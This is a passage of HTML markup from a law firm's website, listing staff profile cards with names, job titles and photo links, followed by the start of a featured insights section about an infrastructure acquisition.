href="/our-team/NoahWortman" class="b-person-card__heading-link">Noah Wortman</a></h3><p
class="b-person-card__subheading">Head of Strategy, Walgate Litigation Management</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Noah-Worton_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751551726&amp;s=bb5c1b07976d0131ffd571a54e466e2a">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Noah-Worton_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751551726&amp;s=947c0dcab17f8f57d8c936d7b33f51a6">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Noah-Worton_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1751551726&amp;s=7dee4581086fdb62cbeda064bfd59c86" width="314" height="314" alt="Noah Wortman">
</picture></figure>
<a
href="/our-team/NoahWortman" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Noah</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/orit-riouminegold" class="b-person-card__heading-link">Orit Rioumine Gold</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Orit-Rioumine-Gold_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666274112&amp;s=ba1b9ec2c5a8ec2157e1c451c504423a">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Orit-Rioumine-Gold_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666274112&amp;s=ff925e2f56e51e7027db723f62130d72">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Orit-Rioumine-Gold_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666274112&amp;s=5c07b494c07084b4705c87be955c50ed" width="314" height="314" alt="Orit Rioumine Gold">
</picture></figure>
<a
href="/our-team/orit-riouminegold" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Orit</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/paul-airley" class="b-person-card__heading-link">Paul Airley</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/paul-airley.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189420&amp;s=f47ae769ee4f1614b34663bcb546251f">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/paul-airley.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189420&amp;s=25d4624290e63d5a94ee849ec332a56c">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/paul-airley.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189420&amp;s=9a51be0312641bd09b9b0ffc0dc3a214" width="314" height="314" alt="Paul Airley">
</picture></figure>
<a
href="/our-team/paul-airley" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Paul</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/raihan-ahmed" class="b-person-card__heading-link">Raihan Ahmed</a></h3><p
class="b-person-card__subheading">Paralegal</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Raihan-Ahmed_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1740073371&amp;s=73bd28ae634dd2dbbe013babc6a28605">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Raihan-Ahmed_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1740073371&amp;s=4e6f73700e8367c2cd60b124775bfd80">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Raihan-Ahmed_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1740073371&amp;s=3e7b8aa89c4d92d6b1b54e0ac8fc0d06" width="314" height="314" alt="Raihan Ahmed">
</picture></figure>
<a
href="/our-team/raihan-ahmed" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Raihan</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/rami-serhal" class="b-person-card__heading-link">Rami Serhal</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/rami-serhal.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189424&amp;s=dd4c94a463d1ee3b9ede8bfd13404674">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/rami-serhal.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189424&amp;s=16a3efab5e61b960e0ccf4c1c2541f5d">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/rami-serhal.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189424&amp;s=6bd29497f1d013d376fc45ef750f1f78" width="314" height="314" alt="Rami Serhal">
</picture></figure>
<a
href="/our-team/rami-serhal" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Rami</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/ravi-goonesena" class="b-person-card__heading-link">Ravi Goonesena</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/ravi-goonesena.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189425&amp;s=ecea756043b17b50f1e48caf193a4c6a">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/ravi-goonesena.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189425&amp;s=7fe4b4e92f3f8703936e2db360b94a43">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/ravi-goonesena.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189425&amp;s=76ea6fc67b0c111b6d4fbda0021a6ee4" width="314" height="314" alt="Ravi Goonesena">
</picture></figure>
<a
href="/our-team/ravi-goonesena" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Ravi</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/richardgowing" class="b-person-card__heading-link">Richard Gowing</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Richard-Gowing_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1740073407&amp;s=b3a9e75ee73001d3419104141d11c5ac">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Richard-Gowing_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1740073407&amp;s=30782a1a4e97182844f91ddc037724fc">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Richard-Gowing_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1740073407&amp;s=5c844545d7aa21290f3ce4cb0d7dfa90" width="314" height="314" alt="Richard Gowing">
</picture></figure>
<a
href="/our-team/richardgowing" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Richard</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/romily-parker" class="b-person-card__heading-link">Romily Parker</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/romily-parker.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189429&amp;s=11785ad8d1bcf506defa65bd76ca3010">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/romily-parker.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189429&amp;s=464a9f220358b7ab9b3c357f517cd526">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/romily-parker.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189429&amp;s=0fc5ead1f3091bbc19941a89df197bc7" width="314" height="314" alt="Romily Parker">
</picture></figure>
<a
href="/our-team/romily-parker" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Romily</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/RumitNanji" class="b-person-card__heading-link">Rumit Nanji</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Rumit-Nanji_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1744117863&amp;s=4af5e2ffb1ed6555ce606d8ec00226c6">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Rumit-Nanji_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1744117863&amp;s=76c3dd78d7da13b161cf377460e611e6">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Rumit-Nanji_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1744117863&amp;s=9cdf12ac218fbacf3e256b1e86b56613" width="314" height="314" alt="Rumit Nanji">
</picture></figure>
<a
href="/our-team/RumitNanji" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Rumit</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/sam-tye" class="b-person-card__heading-link">Sam Tye</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/sam-tye.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189431&amp;s=6f233b0cc2460c5916553e9b6190c499">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/sam-tye.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189431&amp;s=b2c12898996f6b20a4009e0b8f83e933">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/sam-tye.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189431&amp;s=33bb7fc1531e059680f28b0ded71d2d9" width="314" height="314" alt="Sam Tye">
</picture></figure>
<a
href="/our-team/sam-tye" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Sam</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/sarah-jackson-koufie" class="b-person-card__heading-link">Sarah Jackson-Koufie</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Sarah-Jackson-Koufie_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1756223035&amp;s=b085e31fc8adaa9367712e7751ddd913">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Sarah-Jackson-Koufie_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1756223035&amp;s=642a8f5ce93cab3ec81604fd505f72fc">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Sarah-Jackson-Koufie_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1756223035&amp;s=b5e0d94b45337a5c2857c4cd488187d2" width="314" height="314" alt="Sarah Jackson-Koufie">
</picture></figure>
<a
href="/our-team/sarah-jackson-koufie" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Sarah</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/seetal-modi" class="b-person-card__heading-link">Seetal Modi</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/seetal-modi.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189434&amp;s=93e1da94678c3d0436d0de939e198820">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/seetal-modi.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189434&amp;s=ff387d1aa0983de7a79b8325f691c154">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/seetal-modi.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189434&amp;s=cb3d9b2e2eae5267ea47e47a347909d9" width="314" height="314" alt="Seetal Modi">
</picture></figure>
<a
href="/our-team/seetal-modi" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Seetal</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/simon-kanter" class="b-person-card__heading-link">Simon Kanter</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/simon-kanter.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189436&amp;s=83683b53814e48f3b4a8501e41c97fdf">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/simon-kanter.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189436&amp;s=2a93ecbe747ee4ccc32c75952e97c281">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/simon-kanter.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189436&amp;s=068f66d94c346a490958083b57e42f50" width="314" height="314" alt="Simon Kanter">
</picture></figure>
<a
href="/our-team/simon-kanter" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Simon</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/sophie-burke" class="b-person-card__heading-link">Sophie Burke</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Sophie-Burke_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1707493158&amp;s=66820ed5ac70c559ac3236d1778a0762">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Sophie-Burke_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1707493158&amp;s=1536dafbe4ff17dd61c5f8c69bd851f3">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Sophie-Burke_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1707493158&amp;s=634f35ee666784202512bb126a486a18" width="314" height="314" alt="Sophie Burke">
</picture></figure>
<a
href="/our-team/sophie-burke" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Sophie</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/taj-rehal" class="b-person-card__heading-link">Taj Rehal</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/taj-rehal.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189444&amp;s=986429810afcb13a3601e8d43206adc1">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/taj-rehal.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189444&amp;s=9f4872f2b7e636e6ba9f379d9d662291">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/taj-rehal.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189444&amp;s=6ec5f59b90470ebd1d54e45a54f7a472" width="314" height="314" alt="Taj Rehal">
</picture></figure>
<a
href="/our-team/taj-rehal" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Taj</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/tatianamenshenina" class="b-person-card__heading-link">Tatiana Menshenina</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Tatiana-Menshenina_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751551728&amp;s=257f0a639ee9fb8b6e2c759eafb7530c">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Tatiana-Menshenina_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751551728&amp;s=7ae63391da825b5f9b9ce6288dab6303">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Tatiana-Menshenina_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1751551728&amp;s=9facee8954a2ec0c0959e7aff36144eb" width="314" height="314" alt="Tatiana Menshenina">
</picture></figure>
<a
href="/our-team/tatianamenshenina" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Tatiana</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/tessa-trevelyanthomas" class="b-person-card__heading-link">Tessa Trevelyan Thomas</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Tessa-Trevelyan-Thomas_final_hi-res_2024-02-09-154001_ruuq.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1707493201&amp;s=4b65e933a2afa0608b956aa661f5da29">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Tessa-Trevelyan-Thomas_final_hi-res_2024-02-09-154001_ruuq.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1707493201&amp;s=93ec7a9dac334f9847c5636b7f145588">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Tessa-Trevelyan-Thomas_final_hi-res_2024-02-09-154001_ruuq.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1707493201&amp;s=d1c883dd8eac0d3588c6628347bc29cb" width="314" height="314" alt="Tessa Trevelyan Thomas">
</picture></figure>
<a
href="/our-team/tessa-trevelyanthomas" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Tessa</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/tim-wright" class="b-person-card__heading-link">Tim Wright</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/tim-wright.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189449&amp;s=ca2803e1da84fcd02b46ee555b1217de">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/tim-wright.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189449&amp;s=997012580b425700e9d9760f136a7b7f">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/tim-wright.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189449&amp;s=5893053cb2c67adb3485470df93f3687" width="314" height="314" alt="Tim Wright">
</picture></figure>
<a
href="/our-team/tim-wright" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Tim</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/tyler-hilborne" class="b-person-card__heading-link">Tyler Hilborne</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/tyler-hilborne.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189451&amp;s=39fdb3e98632dcda6ae66eb917d3745d">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/tyler-hilborne.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189451&amp;s=784a2bf9ab004313128a626068581956">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/tyler-hilborne.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189451&amp;s=1ed1623d15bb37a3c40a7d8a27b8caec" width="314" height="314" alt="Tyler Hilborne">
</picture></figure>
<a
href="/our-team/tyler-hilborne" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Tyler</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/victoria-brownell" class="b-person-card__heading-link">Victoria Brownell</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Victoria-Brownell_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1679414089&amp;s=16b22bb9b6181b1dd1c198bbf3fa0d8c">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Victoria-Brownell_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1679414089&amp;s=102b80a877e1763606a7fff78209b0bd">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Victoria-Brownell_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1679414089&amp;s=d69ae8fa4d25690278443d71fe1ac0c3" width="314" height="314" alt="Victoria Brownell">
</picture></figure>
<a
href="/our-team/victoria-brownell" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Victoria</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/yulia-leyko" class="b-person-card__heading-link">Yulia Leyko</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Yulia-Leyko_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1722525298&amp;s=586d1d2dbfe4b26dce5f6fedcdd243a1">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Yulia-Leyko_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1722525298&amp;s=84940442e4ed0af4aee922a5e62e9973">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Yulia-Leyko_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1722525298&amp;s=bad871dff74581172b08e3f1c40fb24a" width="314" height="314" alt="Yulia Leyko">
</picture></figure>
<a
href="/our-team/yulia-leyko" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Yulia</span>
</a></article></div></div></div><div
class="h-bm-t-2 h-ta-c h-animate-in-fade js-animate-in">
<a
href="/our-team" class="e-btn">Discover More</a></div></div><section
class="l-standard-container l-standard-container--stacked scroll-mt-[180px]" ><header
class="h-bm-b-2 h-animate-in-fade js-animate-in"><h2 class="e-display-heading-2">Featured Insights</h2></header><ol
class="l-article-card-list"><li
class="l-article-card-list__item"><article
class="b-article-card h-animate-in-fade js-animate-in"><div
class="b-article-card__content"><header
class="b-article-card__header"><h3 class="b-article-card__heading"><a
href="https://www.fladgate.com/insights/expanding-rsks-transport-presence-with-the-strategic-acquisition-of-octavius-infrastructure" class="b-article-card__heading-link">Expanding RSK’s transport presence with the strategic acquisition of Octavius Infrastructure</a></h3><p
class="b-article-card__meta">
<time
class="b-article-card__date" datetime="2026-01-21T12:23:00+00:00">Jan 21, 2026</time>
| <a
href="https://www.fladgate.com/our-team/andrew-titmas" class="b-article-card__meta-link">Andrew Titmas</a></p></header><p
class="b-article-card__description e-paragraph">We’ve been working closely with RSK group since the start of 2025, supporting their team on three ac&hellip;</p>
<a
